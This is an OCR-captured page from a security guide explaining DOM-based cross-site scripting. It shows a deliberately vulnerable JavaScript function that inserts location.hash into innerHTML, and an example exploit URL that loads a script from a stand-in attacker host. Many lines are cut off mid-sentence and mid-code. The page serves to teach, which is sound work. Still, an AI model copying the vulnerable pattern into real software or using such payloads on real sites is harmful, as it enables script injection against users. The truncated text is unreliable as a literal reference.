
Example 3
shows a somewhat unrealistic JavaScript function that is vuln
scripting.
Example 3. Example of DOM-based XSS vulnerability
<script>
      function displayFragment() {
            Fragment = document.createElement("div");
            Fragment.innerHTML = "<h2>" + location.hash.substring(1) + "<
            /* ... */
            document.getElementsByTagName("body").item(0).appendChild
      }
</script>
Here, location.hash returns
the fragment identifier in the URL (plus the # 
off the first character. Thus, if the attacker crafts a link such as the one 
attacker’s script will be executed by the victim’s browser, and there will be
the server side.
Example 4. Sample URL for exploiting DOM-based XSS
http://www.example.com/display#<script src='http://attacker.example.org/